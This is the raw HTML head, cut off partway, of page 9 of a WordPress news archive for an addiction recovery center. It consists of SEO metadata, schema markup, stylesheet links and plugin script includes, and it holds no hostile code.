

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/news/page/9/
body_size: 32059
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Archives - Page 9 of 11 - Process Recovery</title>
	<link rel="canonical" href="https://www.theprocessrecoverycenter.com/news/page/9/" />
	<link rel="prev" href="https://www.theprocessrecoverycenter.com/news/page/8/" />
	<link rel="next" href="https://www.theprocessrecoverycenter.com/news/page/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Archives" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/news/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheProcess603" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theprocessrecoverycenter.com/news/","url":"https://www.theprocessrecoverycenter.com/news/page/9/","name":"News Archives - Page 9 of 11 - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/news/page/9/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/news/page/9/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2.jpg","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/news/page/9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/news/page/9/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2.jpg","width":932,"height":704,"caption":"Man holding his daughter on a dock"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/news/page/9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; News Category Feed" href="https://www.theprocessrecoverycenter.com/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"ce1e01e978","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"ce1e01e978","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2133","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"da5a4eb820","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" 